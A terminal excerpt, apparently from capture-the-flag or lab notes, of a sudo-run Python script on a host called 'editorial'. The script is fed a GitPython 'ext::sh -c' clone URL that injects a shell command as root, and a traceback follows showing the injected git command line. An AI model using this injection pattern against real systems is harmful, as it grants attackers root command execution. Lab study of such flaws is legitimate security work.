 prod@editorial:/opt/internal_apps/clone_changes$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c touch% /tmp/pwneddd
ddddddd'
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c touch% /tmp/pwnedddddddddd new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
Notes